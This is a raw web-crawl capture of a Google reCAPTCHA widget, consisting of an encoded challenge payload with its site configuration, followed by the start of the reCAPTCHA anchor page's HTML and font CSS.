jwrI+wo3CssOWAMOZfMOleGdEXVwewppaCsOpLsOuVsOFw70Vw4Qyw5HCuA4RfsOcw7/CgsONwpAdwpLCqFXClcOWWsKBXwAQUW/ChsOzw5jDtsKCw5/CrzvDkTc4wr8jc8Kywp7Djy3Ci8KxasKIWDLDhsOPfV9wwq3DssKrH2zClxdgwpDDkVR+FHViKUdnwr08UjFHwqnCuwtIVU7Dp1DDqMOcwqR3w7jDqMOSGcKcwrkBwqHDqzdCwonDpmvClxQ/[base64]/CqA3Dn8Kxw53CmBPCv8OPdy7CrmZrw5BWw4PDiFXCt8KNw5/CgMOWVR8vBcOVCHVqw43DscK/OyIvw6pJwrPCuMKaWXMdPsOiwrkqD8KHMQcuwpjDrsOZwroyHsK+e8Kbwo4nwq4mbsOmw7Yiw4nCg8OkCUjCs8O/w71lwpd4w47CocKkdg9oE8O1JcKOEWvDiSzDu8KQwpYMwqtfwrzCnhcUcnDDssKsw7vDpsOjw77Co2BvEXwOwpYZw7TCsB5pDWTDsnHDtcObwpnDo2/CucK1EGjCucO+YBHDscKkw6sPV8KMw4PCpgnCosOmLsK4IcOOwpTDjk7CsMKHQcOPw5HDtiJ5w7V9dMO0wpvCgkQMwrsGwp7DnUzDsgJXw5jCskLChCUDL8KsEj/CjFlbPcKjP3tpBsKtGsKwVAvCqBnDkMKAXk5Zw6RSwrAYGMKkw43CgcKrc1XClcO+w4Ebw7YLwoRJWBfCo8KjwqABwprDnyXCvjvCsMO/J8KFUCBgfD1Tw7DDpDMww5vCr8KJwofDrWZ9KUrCnsOIC8KTw6dPVWJbVsK6KMOtMSd9DH3DvcO8c3N/wpF2woAkG8ORw43Dt8OlDMOPw4UPbcOfwqjCv2jDnhB9N3RuLcK2w5slw4YmQVxNw5jDrWLDiMOLAcOBXxjCl8K4w58Lw5ofY8KRIE/DkQzCssKYw5JJQMKXIVsrw57CscOUw6p7w7bDpcKEB8OuNDsOwpFzDVhxwrIqwpbCvgvCiC3Ct8OMwrvDlMOHRS7CnsOBS19iwrvClDQdwooHbBVaw7DDgMOBw4fDqcKZWcOGwrvCjMO3WMOjDcOtHcKNw64jS8O+LMK6J8OLNXLCnXbCv2jCncOwEy/CusKzVUzDu8OnOsOVTMOePMOHwoTDpBvDvsO0woUyOMK9eMO9KUIqWsONw5/CqsKYw5ADwo/DlR/CgsOhGAfDmMKcX35mwpbDq8Ktwog3wpDClB7CksOww5IbwqvCmcKjbMKRw5kuJWUHUCvDs8O1EcKQwrzCnGfDhcKWwo/CoMKgw7LDqXs9BhzDjAnChF8tKC9LwoADV8KtF3hyw7/CuBPDpn/DmsKiIMKSwrsnDsOXw5DDo3/CuipdwqvCjcOlJXsbwrPChH1AQcKMM3DDsMOZPMO/woQGw5cvwocaw5vDuzzCnMOmw5glw5HCicKXw4pafQbCmSfDvcOiw55Fw5XCiUzCs8OgwqbCjQxbZ8KSwqpkwrY2w6BiYFzDvCtDcDrCssO8wqXCoDl/wqUHw7cTwqjCvcOga8KZJ3bDl8O1w7zCjsOQJcKGSTLDiCxfOMKnNXIXw6jDvmnDiMOzwrtLDjgmw4QQw63ClcO9wqXDicK2w5UZJcKDw4kfw5bDgsOIPsKewr4fclzCqwLCksOEw7/[base64]/DgsONw43DhELDsMOew4LCuMKZAcOnGsOqNcOcwp/[base64]/CrCI1w6JnYCs3w63DicKlwrV/wqPCi0IRw4HDrFpdUMOFVMOkw6DCkm5JwprDqjUJMV/CvDcSw70Hw7XDujM4w6sONArCmcKSwojCpSvDi8OAwrc2QsKMYMOzS0smw4zDgQvCq8K9cRpJQhMJZS7CoQUoZXAww7F9eRsIO8KowqIywoDCtMOJw5jCjsO+WCYdwqTCt8OzPGw1w7bDnXwRKcKVAn45TjTDjcKLw6zCq8KAE8O8C2F/[base64]/w6vDv8KrwocNwp/DsSlTwqPCvcODF8O9wocdwpjCnRDDpsOQPjpAGMOPwr04UnE9w6gAJ24cCsOtXMOkwoLDlcOJKU8kPRdqecKQw54dwrdgMmjCmh4ow5bCqG0Ew7sqw5/CtUAGW3PCnsOSw6hDKMOqwrbDt2rDl8Olw6/Cv8O2fMOOwrLCnE5vw6ZkbcK5w77CgcOjE3oew6vDrGLClMOdM07DocO5wq/Dm8KfwqrDgBrDpcKBw4XChUw5F1NSRD9zA8KuOkhATgpjdyvCvzXDhkN3w4fDsQw7JcOkw6MfwrvCoSLDjRPDhMK4wrZ+G2guVsOOZzLCjsKXLFLDhMO/w5lVw613EsO8wo07VMOXdCRdZMOKwofDmDp+w5PCq0/DvmDCsUjCn8OBwpN3wonCpCfCv3dhwq8Hw5/DrMOswphTW0zCi8OZUAVAEF13wqozDFPCoMK/[base64]/[base64]/CicKGwr9YwrYbQ8ObU8O6NzoHwrkPwrx3L03DicK+NwVYworDiU/[base64]/DtsOmdsOFXVgPw74dP8K+UcOXblowwpgrKC7Du1ZKA1Ymw5PDksKQwpJEwp/CicOTWSrCqgXChMKqLcOvw57CulfDlMOjDsKVRcKKeVFpw7syRcKeU8OKMMK1w5TDrS/DpcODw4s1I8OmFkLDox0LwpoPe8OqPTlnU8OUwrJtY17CujfDin3CqlLCiGRGwrE8w4HDgz/CkSQTwo1Ww7DCny7DksKlf3TChA/[base64]/[base64]/CosKawr/DqSnCpMOzw6Bow64iwq5JwojDmMOJw5zComA0Tgd7EQIawpHCncOjwqrCjcO7w6zDr0DDqiQ3Ql57FsKxemLDmR1AwrDDgMKqO8OKwqN0H8KVwpfClMOKwpFhw5/CuMKww6vDkcOhE8KBW2vCssKYw67DoR/DlzfDs8KVworDtz0CwoQyw55/wpLDs8OjRShMaxHDicKNaAzCusK6woLCmGAZw5PDrnnDh8KPwo3CnlHCgDcpAkB3wo7Dqk/Co1RDWcOKwpQnGSfDvhYKFcOPw4bDi1J0wo/Cr8ONVhvCnUrDi8K+TsK0Q1LDhMOLPy8fWkUBcXN9wp3DszzCrGEAw4fDty3CqX5QO8KYwqjDtk/DsXotw5HCnsO8eFLDpMO+X8ODfkkAU2jDpgZGwos6wpTDowfDrwQhwpHDiMKMUsOdKMKXw4HCncKYw4VdWcO9AsO5f3rCkzzCmx4oV37CjcOAwoI9d319w7/[base64]/w4jClcK/OAJ+wowsw5vCmxIQw79LLXNeI8KQFQnCgMOBwqfDoX/DlVsBB3geH8OFVsO8wpvCuCBAewDCrcO9FMKyWGJDUyZCw7HCjBc7EHYew63DqMOBw7xOwqjDpGINRAIWw57DuzEewqDDt8OXwo8/w5QgCFDCkcOIf8OQw4J/P8Ksw78LSnTDv8KKZMOzXMKwdRvCuTDCmQTCtjjCocOgCsOhHsOPVALCpxzDm1fDhMKEw4nDs8OAwqE6RsK9w4FGLhrDg1nCgzvCsVzDsE8adELDqcOuw6vDvsKPwrHCqW0wakLCjntfFcKjwqjCr8O3w5/[base64]/QsKZPh7Cv8KNSEDCriQMwrzCg0cewqBqwpgFSUrCmVhnw44LwqE+wotzwrxOwox9FWzCjE/CusKIw4fCt8KjwpgEw5lHwqFOwoXCsMOxAzBMwrE2wp4ZwoLDlxzDqsOFSMKZfUzCoS92T8OrBXVCDsOwwo/[base64]/wp7CiiY1wrdFUMKYSVs6J8KLwr7DhynCpg1Ew6jClH/Co8K/w7zDoiTCqsOGwqTDgsKyIsO7KSrCiMOkBsKfJCBgdGMtcCjCtUhfw6fDu13Cv3HDmsOFV8OrNWA0KX7DvcKnw7kEDwHCqsO6wp3DgsKKw6IDNsKvwrkTEMO9L8O2a8Kpw5PDpcKOcH/CjjsPGBJFw4QEL8Ooch5zUsOewrrCscOYwp9HGMORwoTDkjsmw4bDi8K/w4TCusO0wpVWw63DiHXDrAjCsMKpwqjCpMOuwrLCrsOUwr7CsMKeXz8qHcKOwohjwq09FmbCjWXCpMKZwpfDnsOrMMK3wrXCuMOzWWcQSzIIU8KeTMOaw4HDhGzCkEEgwqzCk8K/w7TCmzjDp33CmAXDqFzCmGYjw5Itwokowol0wrLDmR0Sw6lMw7vClcOIIMK8w4wNVsKBw7bDmSPCo0RcVXBQM8KCS2rCmsKrw6pHRzPCq8OONcOWBC5qwq1/[base64]/[base64]/DkHnDvcK1wppmwqQYw6dNwrklwrMPYQDCpxlEfTUiLMKOZFXCg8OpO2nCoWgYMCoxw4gOwpvDoTRcwpZXLHnCi3Bfw47DjTRbw6DDlk/[base64]/w6xGwq3DikhYRzcNwrzCosKwTcOkK8Kzw6tiaGrCpA7Culh3wrZsCcKJw5XCrcKQK8K7X2HDh8ONGcOAJcKREBXCsMOwwrjChy3DnzBKwoceX8Kzwrg+w6HDjcOoEj3CpMOhwoU/bT9AwqsYSBBow6lnbcOHwr/DsMOeQ24aOgHDtMKAw6jDrEDDqMOCWcK/NzzDqsKgBhPCkyZEZi1EQsOQwpPClcKSw63Dnh8DB8KRCWjDi0ciwoNKwpHCssKAVztqa8OIQsOWM0rDlzfDicKrPWh0OHo5wqXCiXHCikbDsQ/[base64]/CkhfDsmrDscOFbMKmw48EwqzDsDUNwrcvwoLCiGYHw7bDtFzDrMOwwqXDt8O1BMO4QX5cw5LDjQMpO8K8wpYAwrBxw45/[base64]/EUnDvgbCisOsIsOOMhbCosKxw4MSwrkHwqXDgDdTwrbClEzCkMKiwrcxBRlhwqktwrzDisO8dwbDlXfCmsO1dcOOe3BLwo/[base64]/DpRYuFMOmwobDncOvwoLCssKAPUvDpMOiw4QkwpfCjFjDiDRqwrXDlkdnwprCksK6B8Kgw4/CicOBKgpuw4zCpAoTa8OVwoMoH8OMwoxGc0ldHMO9TcKOQlLDkCUzw5pZw6/DmcOKwp9aSsKnw4/ChcOXwq/DgU3DvkBqwpLCqcKawpHDqMKHS8Kzwps7X21PfMKBwr/[base64]/DlMK3eMOyf8ORwqJCwrxDQSYcw7zCv3/[base64]/FcK/w4TDoFtFAsOndcK1V17CsiRgwowdw4vCvUJ/[base64]/[base64]/CsE/[base64]/DmH5Xwp5UVDXCr8Krwpk/CcOtwqkNwqzDsn/Clh5dIXfCpsK1JcO8NEzDkHPDsyEGw7PChFdOB8ODwqpMfG/DqMOmwoPCjsOIwqrDs8KpZsOeAcKWacOLUsOLwpxcZsKBXxIkw6jDrULDmMKLY8O3w402dMOVY8O/w5p2w5gWwqbCncK/dCHDmTjCvVomwrTClUnCmsO4dsKXw6pONcKFJih9wowZe8OHVCEYRkFpwpjCmcKbw43DkFYtQMK8wohPNEnDsz4QW8OBU8K9wpBHwqJBw69MwqTDpMKVDsKrQsK+wpLDvUTDlmAYw6fCpsKoCcOZYsO/ScOLZ8OWJsK4bMOHZwlUXMKjBARoCHMPwq1CE8Okw4/CnsOEwo/Dg1PDkhnCrcO1YcKgPm1mwrpiNwR0AcK4wqMLE8K/w7bCvcO7AGQBQ8OBwq/Co2RJwqnCpgHCgXEsw4Z5NgZtw6HDk1UcTjnCtm9dwrbCtQLCtVc1w7R2JMOfw63DpT/[base64]/AcOxw45nwpbCs8ORwoETwoclw5M3d8Kywq3Dm8OUSl/CqMOmw649w6LDp20Aw7zCjsOnEUYxAhvCogVlWMO3bX/DlMKIwqrCuBXCpcKMwpPDisKmwrpPXsKONMOFMsO5wo/[base64]/[base64]/CiVLCn2o1wrLDvcKGw5rCqsO5wp7Dr8KhwokKwoLCpcK1IMO6wpHCpgh+wqAqUmnCh8OFw5jDvcK/[base64]/Dn8K0wqTCucK3wpR9w5jCgcK8cVrDgsKka8K0woghw6xyw4PCmUY4wpBUw5fDgGpywrPDpsOnwpUYX3/CrFY3w6TCtFfDu1rCusO8JMK/[base64]/[base64]/[base64]/ChnxhwoE+TsOjARVxwq94HljDlMKKw6NqwpQEXlrDqHlZWsKhw7ZPPsO0NUrCisKGwo/CtCfDn8ObwqBRw7l1UcOmdMKJw7zDvsKraD7Cp8OKw4HCpcOnGgHCm37Dlytnwr4fwrLCqMOgbA/[base64]/Cr8OOHVfCn8KWWMOUPMO+wrrDmw3CvD9vQCjCqE80wpzCh2hLIMKrHcOiciXDhFHCi3YPTMOSNsOZwr7Clk4sw5zClMKaw6l2JgDDn1FuHBzDuxUgwpfDhlPCqF/CnyJ8woczwo7CnmNbPktXeMKJIEkDbcKrw4IVwqpiw4EvwqxYaEvDp0BTYcKSL8OTw4HCkMKVw4rDtXJhZcOewq51TcOJAh8zU1Y4wp4ZwpV5wrfCjsKuJMKGw4bDk8OmWB4XIF/DocOwwpAIw5ZlwrnDgT7CucKIwpdUw6LCuQDCjcOoST4EHSDDoMOVV3YZw7/[base64]/AsORwpjCq08Kc8KrKFXDlQ7CscOCUxZuwq5iXkXDngIswqvDtx3Dh2Z/w541w5DDiGJJL8OCXMK7wqF0woRSwqsPwpXCkcKswpfCmXrDu8O7XQXDncOsEcKfRGbDgzZ+wrMuL8OZw6DCtMKpw5NAwocSwr4UQCzDgnXCpVkjw4vDq8O3R8OaenEQwpgPwofCiMKLw7PCjMKmw5/Dh8KVwoZaw5YaLgsxwqICdsOMw67DlRJ8LDQhbcOKwprDrMOxFUnDmG3DqQZgNcKDw4/Ci8KEwp3Cj3w2wqDChsOKc8OfwoslNivCvMObdCE3wqLDqR/[base64]/[base64]/CrcO1w7TDgcKqw7DCiCR1wrnCtn9IKCjCky/Cv1wYwqTCl8KqcMORwrnDrcK8w5QTRm3CjBvCp8KEwq7CoBA2wrAHAsOZw7jCuMKZw7zCjMKLE8O8B8K0w5jDusOIw43CiSrCo0QGw73CsiPCqkhrw7fCvTRewrDDiWVNwpvDr0LCvHPDksKwL8KpD8OiTsOqw6kNwrnClk/ClMO3wqI6wpwEOQIqwpJeNlVgw7kewr5Ow7Bjw6LCm8K0Z8OywovCh8KjCsOieHlOH8OTCDXDt2/DrhjCgMKMMcOPOMOWwqw8w7DCgk/CpsOXwpvDk8O+ZUBOwog/wqHDtsK7w5knE0YoXcKnXCXCv8OceXzDkMKmG8K+dmrDvg9WScKNw7TDhyXDpcOfE0QDwoQCwoIFwrZrBVwSwqguw6nDi2tTCcOOfsK2wrRpbGMDLmDCuDEfw4/Dtj7DiMKrQ2fDsMKJD8OIw6TClsOED8O/TsOUJ2fDh8OrCGgZw6Q7bcKbJ8O6woTDmWZPNFfDkjwkw5BXwpQpfU8fR8KQdcKiwq4Gw74Ew4lGN8Knwo9twplOHcKUB8Kzwqwrw4zClsOFFTNwMR/CmMKAwqTDg8Okw6bDv8KFwp5PNG/DgsOKe8OUw6PClilTcMKBw4FXP0vCh8Ogw6jDnifCpMK3bSjDkwfCslRpGcOoDgLCtsO0w6AWwrjDoEE5EUAdHsO9wr8oS8Oow58oVHvCkMKbfFXDl8KewpVyw4nDpsO2w7wNSTl3w4zChjcbw61LRTsbw5vDv8Krw6/DssKywoAVwqTChjQ9wrjCksKIOsOgw6RsR8O0AVvCg1DCusKUw4LCiWRPT8Oxw51MNFw4LEnCmsKZRVfCgMOwwowQw7kEeVrDjRgpwqTDucKOw4jDqMKMw49+dyItLUUVWRnCs8O1XGdbw6jCkA/CqWM7wpE+wrsgwoTDgMO8w7kMw5fDiMOgwp7DhjTClCTDkDZnwpFMBT3CtsOIw4DCjMKPw6bChMKiUcO8UMONw6nCuEfCiMONwrhOwqHCnVxTw4LDvMKjHScLwpvCgi7DuS/CssOkwq3Cg30bwod6w6jChMOdNcKkNMOTQFhtHQ4hNsKywpQWw5Y/RElpE8OCByIFDTjCviBlTcK1MxwtW8KjEUTDgnjClF9mw7g+w5zDkMO7w69Kw6LDthcrdS1nwo/DpMO4w4LChh7ClQfDksKzwqJ7w5XCsjpnwp7DpjnDg8Ksw7LDk2Iyw4N2w7p4w7rCgHrDtGrDiETDqsKMGzjDj8Klw5LDoWt0w48mC8O0wop/[base64]/[base64]/CpGhyw6B4AAxmM8O6w6rDrVPCtHfDuMOjV8OIQ8OSw6PCucK3wqzCtygMw5Ftw48yCFcswr/Du8KbO08/dsO4woRFfcKvwpfCiQzDkMKoUcKvLsKjFMK/UMKYw4BnwqBdwos/w7wFwq0/QT/ChyvClH5Zw4wJw4k+DgrCuMKIwrTCjcOSFDvDpyTDg8KZwq/CsSJDw4rCmsKxbsKyG8O7w6nDgTBpwoHCn1TDrsKXwrLDjsK8KMKCLxwgw77CgGd8wpkSwqVAaER+XkXDi8ODw7tHbiZ1wrnDuzzDkGDCkjMWOhZhKxRSwohuwo3DqcOwwpvCrsOoY8OBw7FGwqwRw6NCwp7DhMO/w4/DpcKnKMOKOD1kDHZYYsKHw7Rvw5N2wq0/[base64]/VDDCqirDhGpWe1d9VcO6RsOuw6BUHUrCiwt+CcKUNBZ9wr0hw4TDn8KKDsKCwpPCgsKBw5F8w4cAHcK/KG3DlcOoUsOzw5LCnE7CqcO4wrwlIcO6FCnDk8O8IWUgFMOsw7nCgTPDgsODA0ciwoTDolnCtcOOwoHCtMOeVzPDo8KpwpbCs23Dq3Q4w4bCrcKBwqgWw5cVwq/CsMKww6XDu2fDhMOOwrfDtyomwr5vw6R2w6XDksOcHcKEw79xf8OLScKTDwrCqMKkw7cVw6HCqWDCjSQ9BTDDjwJWwr7CkTYoci7CkSjCicOeRcKSw4wbYh7ChcKqNW16w6HCocOwwoXDpMK6fcOLwqlkMUnCncKDbDkWw6fCm0rCh8Ohwq/DhkTCmTfCvsKWSU5MFMKUw6kgC2DDv8K4wp4RG2LCksK8a8KoIhA1VMKfUCAlMsKEcsOCEwgZS8Kyw6fDs8KTMsKDcAIrw6HDnxwlw77CjWjDu8Khw5wSE27DvcK0f8KmScOoNcK0XzFuw5I4w4DCugPDgsOYNlDDt8KewoLDssOtDsKwNxMmCMKdwqXDiCQAHkUJwo/Cu8Osf8O6b35nLcKvwqPDvsKnwoxaw4rDjcOMIg/DvhtLVzx+csO0w4suwpnCpEfCt8KQTcOnI8OLeF0iwqNLL39uUnoIwq4Nw4PDuMKYCcK8wpDDphDCgMO/AMOww5UEw4Qhw711a3hyOxzDphIxd8KQw6gLY2jDusOwOG9bw7E7acO3F8KuRwkkw6EdF8OewozCtsK4dyvCvMOgCnwRw6QGfy1zcsKgwpDCuGo5EMORw6zDtsK5wrnDoxHDlMOuwoLDr8Oxe8KxwpPDsMOsacKzwp/DksKgw60AS8Kywro9w6zDkwICw6tfw44ow5didgfDrmBlw6kdRsO5RMO5ZcKzw7JsMMKCfsKpwpnChsOpAcObw5jDqRsvfAXCpHHDmTbCgcKdwrl2wokowrkPSsKxwotEw78QNkTCg8KjwqbCpcK4w4TCicOvwq3CmnLChcO2wpZiw4Jkw5jDrmDClS/CkCwGYMOCw6lywrPDpCzDpDHCrBMFdlvClEfCsEoJw41ZQEjCt8Kow7nCtsO6w6Z0OMONdsOxIcKFAMKYwodjwoM7B8OEwplZwo3DiSEhOMOSAcO9O8KzURvCtsKBbBnCjMKpwp3CtlXCpXILXsOiwo7ChwAMah5Twr7Cs8Oewqp/[base64]/DjAZ9esKXw7oRY0XCtVLDtsKUw5jDlUzDrcKHw6xzwojDmyV+AHc3O21gw4Fgw4jChAXCtgvDtE1tw7JjJnQnOB3Du8OCN8Owwr0tDgIIOT/Dk8OkaUNkXGkDesObeMKUMgpYZgzCtsOpeMKPEBxaTBFydQwBwpvDvmxMJ8Kgw7PDsgfDmVV/w4krw7A2AGtfw5bCimzDjlbDpMKGwopww6cVfMO6w7Aowr7CpMKIO1XCh8OuTMKgLMK4w6DDucOww7DCgSPDjAIIDwDCsiB8HVHCucO/[base64]/[base64]/DlcKNwp/CnMK0TS07wqdmV3XDu1jCu3bCgg7DjUjDssOCbgwWw6TCjnfDlhgJTw/[base64]/w6pwTHoHU2nCn0TCjQIRwp/DgTzDj8OgUl7Dg8K6UmXCqcKuEFoNw43DmcOJwovDg8KkPFkdccOaw6N2E0RPwrIgJcKNasKww7pvX8KsL0EHccORAcK+wofClsOMw4UlSMKRIRbCjMOYPhnCosKcwoTCr2PCucOHL056IsOjw6TCrVsRw4HCisOqVsO4w4FUSMOye2vCicKEwoPCiR/ChzJgwpcqYXFaw5HCgDFFwppMw7HCp8O8w7DDqcOZTHtnwr8ywrhkMcO8f23DmBrCkRp7w6jCoMKkKsKmflJmwrVFwo/CiTkydjIsJ3dTwr/Cp8KoAcOUwqLCscKcIAkNLylNEnvCpj3CncO+KnHClsK2S8KbU8K6wpo0wr5Pw5HChX0/[base64]/[base64]/CqMOrXcKBwpYdaxt4JsOsZMKPXSpCVkZ1QsOmBcOnbsOzw5p9CRhpwrrCqcO/DMOgHsOkw43DrsK8w5zCt2jDn3AaKsO6RsKCb8OUIMOiKsK5w7IpwrpowrXDncOTZjhsR8Kkw5XCnW3DogZmH8KWQWITMxDCnF9JQEPDnCDDisO2w7vCsQRsw5rCrW03YmBrZMOPwoM2w4RZw6NePnLCrlYxwqJAZx/CuRbDkgfDrcOgw4fClQlgHcO9wrbDocO/[base64]/DvmYIw4fCvcOLbF4BZcOzwrbCoQonwog7bcOpw7HCusKUwo/CrEfCiSBgaWBVfMK8X8OhQsOGfMOTwoxHw75Ww6EbcsOPw64PJ8OHVG5TX8O3wrEzw7bCkDwxVTpTw490w6vCrTVJwq/DjsO0UGk+JsKyA3PCkhLCh8KhfcOEClDDi0HChcKZXsKcwr1nwpjCpsKEABbCrsO8cl91woVcRj3Dr3TDmwzDukfCizRjw78HwopNw4JIw4QLw7PDpsOcXMK4XcKowobCgMOmwoRTRcOJERvChMKCw5DCvMKOwosIIHvCg13Dq8O+NT5ewp/Dh8KUTzjCskrCuRJlw6LCncOAXkx2QUkDwqwAw6rDtz4mwqAFRsOMwqxlw6JVw4fDqjx2w5s9wp7DjHEWPsKdFMKFOGHDi2R5ZcOiwrlgwqPChCgNwoVVwqEtecK3w4FSwrDDvMKcwrs3QEjCiA3CqMOuS3fCs8O/P2rCn8KZwrw1cXY4GAdUw7MZZcKEO1FdFys0OsOVDsKyw6geMSTDvnZcw60OwpZTw4fCnWzCs8OGfV8yLsK7Dh91BlDDmntbLMKew4kme8KuRxTCkgkBBSPDqsKmw6HDrsKTw7jDk0TDisK6Xk3CvcO/wqbDqMKyw7lgClU4w6lDLcK9wrZ+w6UeKcKDMBzDisKTw7fCncOswqXDnFZ8w60EEcO6w7DDhwnDm8OyD8OWw5BDw48Pwp5fwoJzbnzDtRk8w6ksacOUw65YFsKrfcOjHjFewprDnA7ChV/Co0rDikTCo3zDmBoMdyLDhHPDjEpjbMOcwp01wqRcwqoZwqNjw7FjRsO4ChrDuBZ+TcK5w4koYShhwrFUKsO0woltwpPCq8K9wpVCJ8KWwrkuJcOewpLDiMOfwrXCo29Rw4PCmxQkWMKeDMKqb8Kcw6d6w68ZwpZ3Z1nChcOyHS/CvMKGNhdyw4HDjy4qUzXCi8O4wrgrwowFKVZZJMOCwpbDvEHDjMKfWMOJYMOFWcOTaS3Cu8OqwqnCqg4Hw7HDssKewoXDqSgDwr/[base64]/w7xMGTdFw4hFw77ChMKbGzJMFTfDtAPDlcKLwr/ClCwEw79HwoXDkhXCg8KWwpbCpiRJw5h/w5tfacKiwqrDqizDvmdqPHN7wozCrznDnTDCvA50w7LCmCnCrGAqw7k5w7LDhB/Cu8KwUMKNwpTDs8O1w6wTDSB0w7JyEsKUwrfDpE3DosKKw6E8wrnCm8KSw6fDvSFIwqnDrj1hE8OLMApewofDlcO/[base64]/VjDDvG8Lwo56O8K7OsOIwoYzwoovw4nCisOtCcKKw5ZrwqDCk8OywoUow6DDiHTDlsKQVkd6wo7DtmgiA8OgYcODwoHCgsOZw5fDjjbCosKFV0wsw6TDhUTCv3jDt3XCq8O/wpkvwoHCnMOpwq1PXTVIJ8OmTlMqwqjCgCdMRgFXV8OzZsOQwpTDhS02wqzDsxJqw4bChsOOwoBQwrnCuHPDmVXClMKxU8KoKsOWwrALwrZxwrfCqsO/YHhNejjCh8Kkw7xawpfCjgw1w6NVHsKEw7rDqcKFAcKdwobCl8K8w6s0w75xHH86wpcXCRbCjwPDjcOyBlvCr2/DqztiBMOswqLDlDEIwoPCtMK1O3dfw6TDtsKEW8KANWvDvwHCnDYiwodMfhHCqcOxw5Y9Z1HDgzDDlcOCE1zDjMKQCEFwLcOxHih5wpHDsMOYWGkuw7BpQgIrw6QWJyLDn8Krwp1WIMOhw6bCtMKHCC7CgMK/w6XDhj3Cr8OKw7sGwowIfGDCgcKXKsOGRQTCisKQEj/Ck8O9wphvWjMew5ELCWNmcMOpwoF+wpvCsMOOwqUuUiTCmWwBwpdzw4cJw483w4UUw4fCucOHw50NYMKfGz/[base64]/[base64]/[base64]/CnRBgPcOYwokvwrLCpsO7VcK9GmLCgyjCgl3DoUMvRsKBfzTDhcOywrVlw4FEVMKTw7PCvifDtcK8CHvDrSUZV8KbLsKGJGbDnC/CiCPDmEAwcsKLwqbDvj1JT0NST0FzXW80wpRzHwfDsFPDr8Kswq3CuHg5KQDDswADBXvDhMOHw4V6UsKhDScPwrwRLVNRw4/CicOMw4DDuV4CwoplASY+w50iw6PCpz1ewqUTOsKmwrPCm8OCw6Zkw4pHKMKaw7LDs8K9N8OVw5/DoTvDpjTCh8OZw4rDvEoCIVEfwqPDuiLCt8KTOy/CtXp8w7nDpw3CvS8Sw5Jcwp/DnsKiwqFPwpDCoi3Dj8OnwqkaP1Q3wq8ddcKhwrbDnDjDmVPClEPCq8Kkw7cmwo/DvMK8w6zCuAFDOcOXwo/Dv8K6wok/L13Cs8K1wr4XVMKbw6bChsOQw6DDrMKqw4DDiCvDhsKWwpx4wrdpw6ZBUMKKDMKsw7hlM8KgwpXChcOhw4pIfh0aJ13DsUDDoBTDj0jCjAk3TcKIdsO1PcKbeipVw5UyeDzCknTDg8OTKcO0w63CoHt/[base64]/Dq2lww7jCscO+w6zCo27DribDmsKRwpdHw4gpWEU7wrHColTCnsKdwqoRw4LCk8OSG8OYwqVvw79Ww77CoSzChsKQPSfDl8OIw4LDicOKRMKow6ZzwoUBYUIEPQ9KDmLDhVRcwoM8wrXDuMKnw4bCs8OmLcOqwqgfasK/[base64]/Z8KrccO2QcOHw5rDhcOjecOowqBTwo11IcOtwr9aw6kWfAtJwrZiwpfDm8OXwq9twoXCrsOBwq1yw5/DoyfCksORwpPDplsXfcKsw6vDhUQYw418cMOUw48CAMOzMCVuw4cfZcOsFh0/w6Ybw4w3wrEbRzhbVj7DisOSGCDCthEww4HDocKTw7PDlx/DqGvCpcOgw5gCw63DtHNMIMOQw7csw7rCkhbDmh7CmcKxw6zCmx7DicO/woHDnTLDq8ONwqDDjcK5wrnCpQAJYMOKwpkhw7fCi8KfUnvCtMKQUFTDuinDpTIUw6TDlBTDulLDscKwFh7Ck8KBw6Y3SMKoDFEqexbDoHQLwpJeFjfDvl/DgMOGw4gvw5huwrt4WsOzw6lkP8KNwrF6KBUjw7nClMOFO8ONdxcCwpNgbcKNwrNmEz1Ow6DCl8Odw7Y/SWfCrsO9O8Omwp/ClsOUw4bCj2PCgsKa\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eJCN8tt7XLjq+OR8rtap6KMa8ijlszWUNggDK1ENFuc\\u003d\x22,0,0,null,1,1769281913614,0,0,[29,36,25,122],null,[99,158,113,134,155],\x22RC-H0fycC0FxPPtFw\x22,null,null,null,null,null,\x220dAFcWeA6ph5eVW3D1vU8rT4uQwCewxM_5JYSkyDgNORsloh8OVLeZAOKTOChD0z3IEjpMyCHQWut3miaT06WzJQCHrVieVacYPg\x22,1769364713488]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=t419q7dcqnco
body_size: 49249
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
